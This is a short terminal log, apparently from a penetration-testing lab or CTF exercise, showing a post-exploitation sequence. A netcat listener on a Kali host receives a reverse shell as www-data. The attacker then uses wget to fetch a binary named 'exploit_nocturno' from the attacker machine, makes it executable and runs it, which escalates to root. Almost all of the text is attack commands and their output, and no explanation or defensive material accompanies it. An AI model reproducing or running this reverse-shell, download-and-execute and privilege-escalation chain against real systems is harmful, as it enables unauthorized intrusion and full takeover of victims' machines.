 root@kali:/home/adan# nc -lvp 1234
listening on [any] 1234 ...
192.168.100.5: inverse host lookup failed: Host name lookup failure
connect to [192.168.100.4] from (UNKNOWN) [192.168.100.5] 50438
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /tmp
$ wget 192.168.100.4/exploit_nocturno
--2021-02-27 14:32:43--  http://192.168.100.4/exploit_nocturno
Connecting to 192.168.100.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22280 (22K)
Saving to: 'exploit_nocturno'
     0K .......... .......... .                               100%  109M=0s
2021-02-27 14:32:43 (109 MB/s) - 'exploit_nocturno' saved [22280/22280]
$ chmod 777 exploit_nocturno
$ ./exploit_nocturno
dir
VMwareDnD
exploit_nocturno
hsperfdata_root
systemd-private-82c592fd6c6f44188bef8fbe17419f4c-systemd-timesyncd.service-FAhLCc
whoami
root